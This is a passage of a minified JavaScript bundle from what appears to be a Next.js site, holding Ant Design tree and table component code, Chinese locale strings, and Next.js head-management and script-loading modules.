          `]:{display:"flex",boxSizing:"border-box",width:"100%"}},[`${D}-cell`]:{borderBottom:G,transition:`background ${L}`},[`${D}-expanded-row`]:{[`${X}${X}-fixed`]:{position:"sticky",insetInlineStart:0,overflow:"hidden",width:`calc(var(--virtual-width) - ${(0,A.unit)(B)})`,borderInlineEnd:"none"}}},[`${D}-bordered`]:{[`${D}-tbody-virtual`]:{"&:after":{content:'""',insetInline:0,bottom:0,borderBottom:G,position:"absolute"},[`${D}-cell`]:{borderInlineEnd:G,[`&${D}-cell-fix-right-first:before`]:{content:'""',position:"absolute",insetBlock:0,insetInlineStart:q(B).mul(-1).equal(),borderInlineStart:G}}},[`&${D}-virtual`]:{[`${D}-placeholder ${D}-cell`]:{borderInlineEnd:G,borderBottom:G}}}}}}},44784:function(w,D){"use strict";function getColumnPos(w,D){return D?`${D}-${w}`:`${w}`}Object.defineProperty(D,"__esModule",{value:!0}),D.getColumnKey=void 0,D.getColumnPos=getColumnPos,D.safeColumnTitle=D.renderColumnTitle=void 0,D.getColumnKey=(w,D)=>"key"in w&&void 0!==w.key&&null!==w.key?w.key:w.dataIndex?Array.isArray(w.dataIndex)?w.dataIndex.join("."):w.dataIndex:D;let renderColumnTitle=(w,D)=>"function"==typeof w?w(D):w;D.renderColumnTitle=renderColumnTitle,D.safeColumnTitle=(w,D)=>{let L=renderColumnTitle(w,D);return"[object Object]"===Object.prototype.toString.call(L)?"":L}},79195:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default={placeholder:"请选择时间",rangePlaceholder:["开始时间","结束时间"]}},58815:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(15433)),V=A(L(2265)),q=B(L(98808)),G=B(L(90884)),X=B(L(8173)),J=B(L(42744)),et=L(10895),en=L(73522),er=L(9273),eo=B(L(26970)),el=L(21027),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};function getIcon(w){let{isLeaf:D,expanded:L}=w;return D?V.createElement(q.default,null):L?V.createElement(G.default,null):V.createElement(X.default,null)}function getTreeData({treeData:w,children:D}){return w||(0,en.convertTreeToData)(D)}let ea=V.forwardRef((w,D)=>{var{defaultExpandAll:L,defaultExpandParent:A,defaultExpandedKeys:B}=w,q=__rest(w,["defaultExpandAll","defaultExpandParent","defaultExpandedKeys"]);let G=V.useRef(null),X=V.useRef(null),getInitExpandedKeys=()=>{let{keyEntities:w}=(0,en.convertDataToEntities)(getTreeData(q));return L?Object.keys(w):A?(0,et.conductExpandParent)(q.expandedKeys||B||[],w):q.expandedKeys||B||[]},[ea,ei]=V.useState(q.selectedKeys||q.defaultSelectedKeys||[]),[ed,eu]=V.useState(()=>getInitExpandedKeys());V.useEffect(()=>{"selectedKeys"in q&&ei(q.selectedKeys)},[q.selectedKeys]),V.useEffect(()=>{"expandedKeys"in q&&eu(q.expandedKeys)},[q.expandedKeys]);let{getPrefixCls:ec,direction:es}=V.useContext(er.ConfigContext),{prefixCls:ef,className:ep,showIcon:em=!0,expandAction:ev="click"}=q,eg=__rest(q,["prefixCls","className","showIcon","expandAction"]),eh=ec("tree",ef),ey=(0,J.default)(`${eh}-directory`,{[`${eh}-directory-rtl`]:"rtl"===es},ep);return V.createElement(eo.default,Object.assign({icon:getIcon,ref:D,blockNode:!0},eg,{showIcon:em,expandAction:ev,prefixCls:eh,className:ey,expandedKeys:ed,selectedKeys:ea,onSelect:(w,D)=>{var L;let A;let{multiple:B,fieldNames:V}=q,{node:J,nativeEvent:et}=D,{key:en=""}=J,er=getTreeData(q),eo=Object.assign(Object.assign({},D),{selected:!0}),ea=(null==et?void 0:et.ctrlKey)||(null==et?void 0:et.metaKey),eu=null==et?void 0:et.shiftKey;B&&ea?(A=w,G.current=en,X.current=A):B&&eu?A=Array.from(new Set([].concat((0,W.default)(X.current||[]),(0,W.default)((0,el.calcRangeKeys)({treeData:er,expandedKeys:ed,startKey:en,endKey:G.current,fieldNames:V}))))):(A=[en],G.current=en,X.current=A),eo.selectedNodes=(0,el.convertDirectoryKeysToNodes)(er,A,V),null===(L=q.onSelect)||void 0===L||L.call(q,A,eo),"selectedKeys"in q||ei(A)},onExpand:(w,D)=>{var L;return"expandedKeys"in q||eu(w),null===(L=q.onExpand)||void 0===L?void 0:L.call(q,w,D)}}))});D.default=ea},26970:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265)),W=A(L(507)),V=A(L(42744)),q=A(L(45361)),G=A(L(88658)),X=L(9273),J=L(18710),et=A(L(34956)),en=A(L(70906)),er=A(L(41461));let eo=B.default.forwardRef((w,D)=>{var L;let{getPrefixCls:A,direction:eo,virtual:el,tree:ea}=B.default.useContext(X.ConfigContext),{prefixCls:ei,className:ed,showIcon:eu=!1,showLine:ec,switcherIcon:es,switcherLoadingIcon:ef,blockNode:ep=!1,children:em,checkable:ev=!1,selectable:eg=!0,draggable:eh,motion:ey,style:eb}=w,eC=A("tree",ei),ex=A(),eE=null!=ey?ey:Object.assign(Object.assign({},(0,G.default)(ex)),{motionAppear:!1}),ew=Object.assign(Object.assign({},w),{checkable:ev,selectable:eg,showIcon:eu,motion:eE,blockNode:ep,showLine:!!ec,dropIndicatorRender:en.default}),[eS,ek,eN]=(0,et.default)(eC),[,eO]=(0,J.useToken)(),e$=eO.paddingXS/2+((null===(L=eO.Tree)||void 0===L?void 0:L.titleHeight)||eO.controlHeightSM),eP=B.default.useMemo(()=>{if(!eh)return!1;let w={};switch(typeof eh){case"function":w.nodeDraggable=eh;break;case"object":w=Object.assign({},eh)}return!1!==w.icon&&(w.icon=w.icon||B.default.createElement(W.default,null)),w},[eh]);return eS(B.default.createElement(q.default,Object.assign({itemHeight:e$,ref:D,virtual:el},ew,{style:Object.assign(Object.assign({},null==ea?void 0:ea.style),eb),prefixCls:eC,className:(0,V.default)({[`${eC}-icon-hide`]:!eu,[`${eC}-block-node`]:ep,[`${eC}-unselectable`]:!eg,[`${eC}-rtl`]:"rtl"===eo},null==ea?void 0:ea.className,ed,ek,eN),direction:eo,checkable:ev?B.default.createElement("span",{className:`${eC}-checkbox-inner`}):ev,selectable:eg,switcherIcon:w=>B.default.createElement(er.default,{prefixCls:eC,switcherIcon:es,switcherLoadingIcon:ef,treeNodeProps:w,showLine:ec}),draggable:eP}),em))});D.default=eo},35354:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=L(45361),W=A(L(58815)),V=A(L(26970));let q=V.default;q.DirectoryTree=W.default,q.TreeNode=B.TreeNode,D.default=q},40458:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.genDirectoryStyle=void 0,D.genDirectoryStyle=({treeCls:w,treeNodeCls:D,directoryNodeSelectedBg:L,directoryNodeSelectedColor:A,motionDurationMid:B,borderRadius:W,controlItemBgHover:V})=>({[`${w}${w}-directory ${D}`]:{[`${w}-node-content-wrapper`]:{position:"static",[`&:has(${w}-drop-indicator)`]:{position:"relative"},[`> *:not(${w}-drop-indicator)`]:{position:"relative"},"&:hover":{background:"transparent"},"&:before":{position:"absolute",inset:0,transition:`background-color ${B}`,content:'""',borderRadius:W},"&:hover:before":{background:V}},[`${w}-switcher, ${w}-checkbox, ${w}-draggable-icon`]:{zIndex:1},"&-selected":{background:L,borderRadius:W,[`${w}-switcher, ${w}-draggable-icon`]:{color:A},[`${w}-node-content-wrapper`]:{color:A,background:"transparent","&:before, &:hover:before":{background:L}}}}})},34956:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.initComponentToken=D.genTreeStyle=D.genBaseStyle=D.default=void 0;var A=L(83383),B=L(70709),W=L(5101),V=L(46420),q=L(18710),G=L(40458);let X=new A.Keyframes("ant-tree-node-fx-do-not-use",{"0%":{opacity:0},"100%":{opacity:1}}),getSwitchStyle=(w,D)=>({[`.${w}-switcher-icon`]:{display:"inline-block",fontSize:10,verticalAlign:"baseline",svg:{transition:`transform ${D.motionDurationSlow}`}}}),getDropIndicatorStyle=(w,D)=>({[`.${w}-drop-indicator`]:{position:"absolute",zIndex:1,height:2,backgroundColor:D.colorPrimary,borderRadius:1,pointerEvents:"none","&:after":{position:"absolute",top:-3,insetInlineStart:-6,width:8,height:8,backgroundColor:"transparent",border:`${(0,A.unit)(D.lineWidthBold)} solid ${D.colorPrimary}`,borderRadius:"50%",content:'""'}}}),genBaseStyle=(w,D)=>{let{treeCls:L,treeNodeCls:B,treeNodePadding:V,titleHeight:q,indentSize:G,nodeSelectedBg:J,nodeHoverBg:et,colorTextQuaternary:en,controlItemBgActiveDisabled:er}=D;return{[L]:Object.assign(Object.assign({},(0,W.resetComponent)(D)),{"--rc-virtual-list-scrollbar-bg":D.colorSplit,background:D.colorBgContainer,borderRadius:D.borderRadius,transition:`background-color ${D.motionDurationSlow}`,"&-rtl":{direction:"rtl"},[`&${L}-rtl ${L}-switcher_close ${L}-switcher-icon svg`]:{transform:"rotate(90deg)"},[`&-focused:not(:hover):not(${L}-active-focused)`]:Object.assign({},(0,W.genFocusOutline)(D)),[`${L}-list-holder-inner`]:{alignItems:"flex-start"},[`&${L}-block-node`]:{[`${L}-list-holder-inner`]:{alignItems:"stretch",[`${L}-node-content-wrapper`]:{flex:"auto"},[`${B}.dragging:after`]:{position:"absolute",inset:0,border:`1px solid ${D.colorPrimary}`,opacity:0,animationName:X,animationDuration:D.motionDurationSlow,animationPlayState:"running",animationFillMode:"forwards",content:'""',pointerEvents:"none",borderRadius:D.borderRadius}}},[B]:{display:"flex",alignItems:"flex-start",marginBottom:V,lineHeight:(0,A.unit)(q),position:"relative","&:before":{content:'""',position:"absolute",zIndex:1,insetInlineStart:0,width:"100%",top:"100%",height:V},[`&-disabled ${L}-node-content-wrapper`]:{color:D.colorTextDisabled,cursor:"not-allowed","&:hover":{background:"transparent"}},[`${L}-checkbox-disabled + ${L}-node-selected,&${B}-disabled${B}-selected ${L}-node-content-wrapper`]:{backgroundColor:er},[`${L}-checkbox-disabled`]:{pointerEvents:"unset"},[`&:not(${B}-disabled)`]:{[`${L}-node-content-wrapper`]:{"&:hover":{color:D.nodeHoverColor}}},[`&-active ${L}-node-content-wrapper`]:{background:D.controlItemBgHover},[`&:not(${B}-disabled).filter-node ${L}-title`]:{color:D.colorPrimary,fontWeight:D.fontWeightStrong},"&-draggable":{cursor:"grab",[`${L}-draggable-icon`]:{flexShrink:0,width:q,textAlign:"center",visibility:"visible",color:en},[`&${B}-disabled ${L}-draggable-icon`]:{visibility:"hidden"}}},[`${L}-indent`]:{alignSelf:"stretch",whiteSpace:"nowrap",userSelect:"none","&-unit":{display:"inline-block",width:G}},[`${L}-draggable-icon`]:{visibility:"hidden"},[`${L}-switcher, ${L}-checkbox`]:{marginInlineEnd:D.calc(D.calc(q).sub(D.controlInteractiveSize)).div(2).equal()},[`${L}-switcher`]:Object.assign(Object.assign({},getSwitchStyle(w,D)),{position:"relative",flex:"none",alignSelf:"stretch",width:q,textAlign:"center",cursor:"pointer",userSelect:"none",transition:`all ${D.motionDurationSlow}`,"&-noop":{cursor:"unset"},"&:before":{pointerEvents:"none",content:'""',width:q,height:q,position:"absolute",left:{_skip_check_:!0,value:0},top:0,borderRadius:D.borderRadius,transition:`all ${D.motionDurationSlow}`},[`&:not(${L}-switcher-noop):hover:before`]:{backgroundColor:D.colorBgTextHover},[`&_close ${L}-switcher-icon svg`]:{transform:"rotate(-90deg)"},"&-loading-icon":{color:D.colorPrimary},"&-leaf-line":{position:"relative",zIndex:1,display:"inline-block",width:"100%",height:"100%","&:before":{position:"absolute",top:0,insetInlineEnd:D.calc(q).div(2).equal(),bottom:D.calc(V).mul(-1).equal(),marginInlineStart:-1,borderInlineEnd:`1px solid ${D.colorBorder}`,content:'""'},"&:after":{position:"absolute",width:D.calc(D.calc(q).div(2).equal()).mul(.8).equal(),height:D.calc(q).div(2).equal(),borderBottom:`1px solid ${D.colorBorder}`,content:'""'}}}),[`${L}-node-content-wrapper`]:Object.assign(Object.assign({position:"relative",minHeight:q,paddingBlock:0,paddingInline:D.paddingXS,background:"transparent",borderRadius:D.borderRadius,cursor:"pointer",transition:`all ${D.motionDurationMid}, border 0s, line-height 0s, box-shadow 0s`},getDropIndicatorStyle(w,D)),{"&:hover":{backgroundColor:et},[`&${L}-node-selected`]:{color:D.nodeSelectedColor,backgroundColor:J},[`${L}-iconEle`]:{display:"inline-block",width:q,height:q,textAlign:"center",verticalAlign:"top","&:empty":{display:"none"}}}),[`${L}-unselectable ${L}-node-content-wrapper:hover`]:{backgroundColor:"transparent"},[`${B}.drop-container > [draggable]`]:{boxShadow:`0 0 0 2px ${D.colorPrimary}`},"&-show-line":{[`${L}-indent-unit`]:{position:"relative",height:"100%","&:before":{position:"absolute",top:0,insetInlineEnd:D.calc(q).div(2).equal(),bottom:D.calc(V).mul(-1).equal(),borderInlineEnd:`1px solid ${D.colorBorder}`,content:'""'},"&-end:before":{display:"none"}},[`${L}-switcher`]:{background:"transparent","&-line-icon":{verticalAlign:"-0.15em"}}},[`${B}-leaf-last ${L}-switcher-leaf-line:before`]:{top:"auto !important",bottom:"auto !important",height:`${(0,A.unit)(D.calc(q).div(2).equal())} !important`}})}};D.genBaseStyle=genBaseStyle;let genTreeStyle=(w,D,L=!0)=>{let A=`.${w}`,B=`${A}-treenode`,W=D.calc(D.paddingXS).div(2).equal(),V=(0,q.mergeToken)(D,{treeCls:A,treeNodeCls:B,treeNodePadding:W});return[genBaseStyle(w,V),L&&(0,G.genDirectoryStyle)(V)].filter(Boolean)};D.genTreeStyle=genTreeStyle;let initComponentToken=w=>{let{controlHeightSM:D,controlItemBgHover:L,controlItemBgActive:A}=w;return{titleHeight:D,indentSize:D,nodeHoverBg:L,nodeHoverColor:w.colorText,nodeSelectedBg:A,nodeSelectedColor:w.colorText}};D.initComponentToken=initComponentToken;let prepareComponentToken=w=>{let{colorTextLightSolid:D,colorPrimary:L}=w;return Object.assign(Object.assign({},initComponentToken(w)),{directoryNodeSelectedColor:D,directoryNodeSelectedBg:L})};D.prepareComponentToken=prepareComponentToken,D.default=(0,q.genStyleHooks)("Tree",(w,{prefixCls:D})=>[{[w.componentCls]:(0,B.getStyle)(`${D}-checkbox`,w)},genTreeStyle(D,w),(0,V.genCollapseMotion)(w)],prepareComponentToken)},21027:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.calcRangeKeys=calcRangeKeys,D.convertDirectoryKeysToNodes=convertDirectoryKeysToNodes;var B=A(L(15433)),W=L(73522);function traverseNodesKey(w,D,L){let{key:A,children:B}=L;function processNode(w){let W=w[A],V=w[B];!1!==D(W,w)&&traverseNodesKey(V||[],D,L)}w.forEach(processNode)}function calcRangeKeys({treeData:w,expandedKeys:D,startKey:L,endKey:A,fieldNames:B}){let V=[],q=0;if(L&&L===A)return[L];if(!L||!A)return[];function matchKey(w){return w===L||w===A}return traverseNodesKey(w,w=>{if(2===q)return!1;if(matchKey(w)){if(V.push(w),0===q)q=1;else if(1===q)return q=2,!1}else 1===q&&V.push(w);return D.includes(w)},(0,W.fillFieldNames)(B)),V}function convertDirectoryKeysToNodes(w,D,L){let A=(0,B.default)(D),V=[];return traverseNodesKey(w,(w,D)=>{let L=A.indexOf(w);return -1!==L&&(V.push(D),A.splice(L,1)),!!A.length},(0,W.fillFieldNames)(L)),V}},70906:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.offset=D.default=void 0;var B=A(L(2265));let W=D.offset=4;function dropIndicatorRender(w){let{dropPosition:D,dropLevelOffset:L,prefixCls:A,indent:V,direction:q="ltr"}=w,G="ltr"===q?"left":"right",X={[G]:-L*V+W,["ltr"===q?"right":"left"]:0};switch(D){case -1:X.top=-3;break;case 1:X.bottom=-3;break;default:X.bottom=-3,X[G]=V+W}return B.default.createElement("div",{style:X,className:`${A}-drop-indicator`})}D.default=dropIndicatorRender},41461:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(65531)),q=A(L(98808)),G=A(L(94613)),X=A(L(66535)),J=A(L(58938)),et=A(L(42744)),en=L(39904);D.default=w=>{var D,L;let A;let{prefixCls:B,switcherIcon:er,treeNodeProps:eo,showLine:el,switcherLoadingIcon:ea}=w,{isLeaf:ei,expanded:ed,loading:eu}=eo;if(eu)return W.isValidElement(ea)?ea:W.createElement(G.default,{className:`${B}-switcher-loading-icon`});if(el&&"object"==typeof el&&(A=el.showLeafIcon),ei){if(!el)return null;if("boolean"!=typeof A&&A){let w="function"==typeof A?A(eo):A,L=`${B}-switcher-line-custom-icon`;return W.isValidElement(w)?(0,en.cloneElement)(w,{className:(0,et.default)(null===(D=w.props)||void 0===D?void 0:D.className,L)}):w}return A?W.createElement(q.default,{className:`${B}-switcher-line-icon`}):W.createElement("span",{className:`${B}-switcher-leaf-line`})}let ec=`${B}-switcher-icon`,es="function"==typeof er?er(eo):er;return W.isValidElement(es)?(0,en.cloneElement)(es,{className:(0,et.default)(null===(L=es.props)||void 0===L?void 0:L.className,ec)}):void 0!==es?es:el?ed?W.createElement(X.default,{className:`${B}-switcher-line-icon`}):W.createElement(J.default,{className:`${B}-switcher-line-icon`}):W.createElement(V.default,{className:ec})}},64370:function(w,D,L){var A,B;w.exports=(A=L(74548),B={name:"zh-cn",weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(w,D){return"W"===D?w+"周":w+"日"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},meridiem:function(w,D){var L=100*w+D;return L<600?"凌晨":L<900?"早上":L<1100?"上午":L<1300?"中午":L<1800?"下午":"晚上"}},(A&&"object"==typeof A&&"default"in A?A:{default:A}).default.locale(B,null,!0),B)},40863:function(w,D){"use strict";let L;Object.defineProperty(D,"__esModule",{value:!0}),function(w,D){for(var L in D)Object.defineProperty(w,L,{enumerable:!0,get:D[L]})}(D,{DOMAttributeNames:function(){return A},isEqualNode:function(){return isEqualNode},default:function(){return initHeadManager}});let A={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"};function reactElementToDOM(w){let{type:D,props:L}=w,B=document.createElement(D);for(let w in L){if(!L.hasOwnProperty(w)||"children"===w||"dangerouslySetInnerHTML"===w||void 0===L[w])continue;let W=A[w]||w.toLowerCase();"script"===D&&("async"===W||"defer"===W||"noModule"===W)?B[W]=!!L[w]:B.setAttribute(W,L[w])}let{children:W,dangerouslySetInnerHTML:V}=L;return V?B.innerHTML=V.__html||"":W&&(B.textContent="string"==typeof W?W:Array.isArray(W)?W.join(""):""),B}function isEqualNode(w,D){if(w instanceof HTMLElement&&D instanceof HTMLElement){let L=D.getAttribute("nonce");if(L&&!w.getAttribute("nonce")){let A=D.cloneNode(!0);return A.setAttribute("nonce",""),A.nonce=L,L===w.nonce&&w.isEqualNode(A)}}return w.isEqualNode(D)}function initHeadManager(){return{mountedInstances:new Set,updateHead:w=>{let D={};w.forEach(w=>{if("link"===w.type&&w.props["data-optimized-fonts"]){if(document.querySelector('style[data-href="'+w.props["data-href"]+'"]'))return;w.props.href=w.props["data-href"],w.props["data-href"]=void 0}let L=D[w.type]||[];L.push(w),D[w.type]=L});let A=D.title?D.title[0]:null,B="";if(A){let{children:w}=A.props;B="string"==typeof w?w:Array.isArray(w)?w.join(""):""}B!==document.title&&(document.title=B),["meta","base","link","style","script"].forEach(w=>{L(w,D[w]||[])})}}}L=(w,D)=>{let L=document.getElementsByTagName("head")[0],A=L.querySelector("meta[name=next-head-count]"),B=Number(A.content),W=[];for(let D=0,L=A.previousElementSibling;D<B;D++,L=(null==L?void 0:L.previousElementSibling)||null){var V;(null==L?void 0:null==(V=L.tagName)?void 0:V.toLowerCase())===w&&W.push(L)}let q=D.map(reactElementToDOM).filter(w=>{for(let D=0,L=W.length;D<L;D++){let L=W[D];if(isEqualNode(L,w))return W.splice(D,1),!1}return!0});W.forEach(w=>{var D;return null==(D=w.parentNode)?void 0:D.removeChild(w)}),q.forEach(w=>L.insertBefore(w,A)),A.content=(B-W.length+q.length).toString()},("function"==typeof D.default||"object"==typeof D.default&&null!==D.default)&&void 0===D.default.__esModule&&(Object.defineProperty(D.default,"__esModule",{value:!0}),Object.assign(D.default,D),w.exports=D.default)},73994:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),function(w,D){for(var L in D)Object.defineProperty(w,L,{enumerable:!0,get:D[L]})}(D,{handleClientScriptLoad:function(){return handleClientScriptLoad},initScriptLoader:function(){return initScriptLoader},default:function(){return er}});let A=L(21024),B=L(68533),W=A._(L(54887)),V=B._(L(2265)),q=L(61852),G=L(40863),X=L(62389),J=new Map,et=new Set,en=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"],insertStylesheets=w=>{if(W.default.preinit){w.forEach(w=>{W.default.preinit(w,{as:"style"})});return}{let D=document.head;w.forEach(w=>{let L=document.createElement("link");L.type="text/css",L.rel="stylesheet",L.href=w,D.appendChild(L)})}},loadScript=w=>{let{src:D,id:L,onLoad:A=()=>{},onReady:B=null,dangerouslySetInnerHTML:W,children:V="",strategy:q="afterInteractive",onError:X,stylesheets:er}=w,eo=L||D;if(eo&&et.has(eo))return;if(J.has(D)){et.add(eo),J.get(D).then(A,X);return}let afterLoad=()=>{B&&B(),et.add(eo)},el=document.createElement("script"),ea=new Promise((w,D)=>{el.addEventListener("load",function(D){w(),A&&A.call(this,D),afterLoad()}),el.addEventListener("error",function(w){D(w)})}).catch(function(w){X&&X(w)});for(let[L,A]of(W?(el.innerHTML=W.__html||"",afterLoad()):V?(el.textContent="string"==typeof V?V:Array.isArray(V)?V.join(""):"",afterLoad()):D&&(el.src=D,J.set(D,ea)),Object.entries(w))){if(void 0===A||en.includes(L))continue;let w=G.DOMAttributeNames[L]||L.toLowerCase();el.setAttribute(w,A)}"worker"===q&&el.setAttribute("type","text/partytown"),el.setAttribute("data-nscript",q),er&&insertStylesheets(er),document.body.appendChild(el)};function handleClientScriptLoad(w){let{strategy:D="afterInteractive"}=w;"lazyOnload"===D?window.addEventListener("load",()=>{(0,X.requestIdleCallback)(()=>loadScript(w))}):loadScript(w)}function loadLazyScript(w){"complete"===document.readyState?(0,X.requestIdleCallback)(()=>loadScript(w)):window.addEventListener("load",()=>{(0,X.requestIdleCallback)(()=>loadScript(w))})}function addBeforeInteractiveToCache(){let w=[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')];w.forEach(w=>{let D=w.id||w.getAttribute("src");et.add(D)})}function initScriptLoader(w){w.forEach(handleClientScriptLoad),addBeforeInteractiveToCache()}function Script(w){let{id:D,src:L="",onLoad:A=()=>{},onReady:B=null,strategy:G="afterInteractive",onError:X,stylesheets:J,...en}=w,{updateScripts:er,scripts:eo,getIsSsr:el,appDir:ea,nonce:ei}=(0,V.useContext)(q.HeadManagerContext),ed=(0,V.useRef)(!1);(0,V.useEffect)(()=>{let w=D||L;ed.current||(B&&w&&et.has(w)&&B(),ed.current=!0)},[B,D,L]);let eu=(0,V.useRef)(!1);if((0,V.useEffect)(()=>{eu.current||("afterInteractive"===G?loadScript(w):"lazyOnload"===G&&loadLazyScript(w),eu.current=!0)},[w,G]),("beforeInteractive"===G||"worker"===G)&&(er?(eo[G]=(eo[G]||[]).concat([{id:D,src:L,onLoad:A,onReady:B,onError:X,...en}]),er(eo)):el&&el()?et.add(D||L):el&&!el()&&loadScript(w)),ea){if(J&&J.forEach(w=>{W.default.preinit(w,{as:"style"})}),"beforeInteractive"===G)return L?(W.default.preload(L,en.integrity?{as:"script",integrity:en.integrity}:{as:"script"}),V.default.createElement("script",{nonce:ei,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([L])+")"}})):(en.dangerouslySetInnerHTML&&(en.children=en.dangerouslySetInnerHTML.__html,delete en.dangerouslySetInnerHTML),V.default.createElement("script",{nonce:ei,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...en}])+")"}}));"afterInteractive"===G&&L&&W.default.preload(L,en.integrity?{as:"script",integrity:en.integrity}:{as:"script"})}return null}Object.defineProperty(Script,"__nextScript",{value:!0});let er=Script;("function"==typeof D.default||"object"==typeof D.default&&null!==D.default)&&void 0===D.default.__esModule&&(Object.defineProperty(D.default,"__esModule",{value:!0}),Object.assign(D.default,D),w.exports=D.default)},55e3:function(){},1654:function(w){w.exports={style:{fontFamily:"'__Inter_f367f3', '__Inter_Fallback_f367f3'",fontStyle:"normal"},className:"__className_f367f3"}},24033:function(w,D,L){w.exports=L(50094)},79967:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default={items_per_page:"条/页",jump_to:"跳至",jump_to_confirm:"确定",page:"页",prev_page:"上一页",next_page:"下一页",prev_5:"向前 5 页",next_5:"向后 5 页",prev_3:"向前 3 页",next_3:"向后 3 页",page_size:"页码"}},1462:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(36386)),W=L(2724),V=(0,B.default)((0,B.default)({},W.commonLocale),{},{locale:"zh_CN",today:"今天",now:"此刻",backToToday:"返回今天",ok:"确定",timeSelect:"选择时间",dateSelect:"选择日期",weekSelect:"选择周",clear:"清除",week:"周",month:"月",year:"年",previousMonth:"上个月 (翻页上键)",nextMonth:"下个月 (翻页下键)",monthSelect:"选择月份",yearSelect:"选择年份",decadeSelect:"选择年代",previousYear:"上一年 (Control键加左方向键)",nextYear:"下一年 (Control键加右方向键)",previousDecade:"上一年代",nextDecade:"下一年代",previousCentury:"上一世纪",nextCentury:"下一世纪",yearFormat:"YYYY年",cellDateFormat:"D",monthBeforeYear:!1});D.default=V},30827:function(w,D,L){"use strict";L.r(D),L.d(D,{Column:function(){return sugar_Column},ColumnGroup:function(){return sugar_ColumnGroup},EXPAND_COLUMN:function(){return A},INTERNAL_COL_DEFINE:function(){return eI},INTERNAL_HOOKS:function(){return B},Summary:function(){return eS},VirtualTable:function(){return e4},default:function(){return e8},genTable:function(){return genTable},genVirtualTable:function(){return genVirtualTable}});var A={},B="rc-table-internal-hook",W=L(98961),V=L(28788),q=L(19836),G=L(41595),X=L(2265),J=L(54887);function createContext(w){var D=X.createContext(void 0);return{Context:D,Provider:function(w){var L=w.value,A=w.children,B=X.useRef(L);B.current=L;var V=X.useState(function(){return{getValue:function(){return B.current},listeners:new Set}}),G=(0,W.Z)(V,1)[0];return(0,q.Z)(function(){(0,J.unstable_batchedUpdates)(function(){G.listeners.forEach(function(w){w(L)})})},[L]),X.createElement(D.Provider,{value:G},A)},defaultValue:w}}function useContext(w,D){var L=(0,V.Z)("function"==typeof D?D:function(w){if(void 0===D)return w;if(!Array.isArray(D))return w[D];var L={};return D.forEach(function(D){L[D]=w[D]}),L}),A=X.useContext(null==w?void 0:w.Context),B=A||{},J=B.listeners,et=B.getValue,en=X.useRef();en.current=L(A?et():null==w?void 0:w.defaultValue);var er=X.useState({}),eo=(0,W.Z)(er,2)[1];return(0,q.Z)(function(){if(A)return J.add(trigger),function(){J.delete(trigger)};function trigger(w){var D=L(w);(0,G.Z)(en.current,D,!0)||eo({})}},[A]),en.current}var et=L(13428),en=L(17146);function createImmutable(){var w=X.createContext(null);function useImmutableMark(){return X.useContext(w)}return{makeImmutable:function(D,L){var A=(0,en.Yr)(D),ImmutableComponent=function(B,W){var V=A?{ref:W}:{},q=X.useRef(0),G=X.useRef(B);return null!==useImmutableMark()?X.createElement(D,(0,et.Z)({},B,V)):((!L||L(G.current,B))&&(q.current+=1),G.current=B,X.createElement(w.Provider,{value:q.current},X.createElement(D,(0,et.Z)({},B,V))))};return A?X.forwardRef(ImmutableComponent):ImmutableComponent},responseImmutable:function(w,D){var L=(0,en.Yr)(w),ImmutableComponent=function(D,A){var B=L?{ref:A}:{};return useImmutableMark(),X.createElement(w,(0,et.Z)({},D,B))};return L?X.memo(X.forwardRef(ImmutableComponent),D):X.memo(ImmutableComponent,D)},useImmutableMark:useImmutableMark}}var er=createImmutable();er.makeImmutable,er.responseImmutable,er.useImmutableMark;var 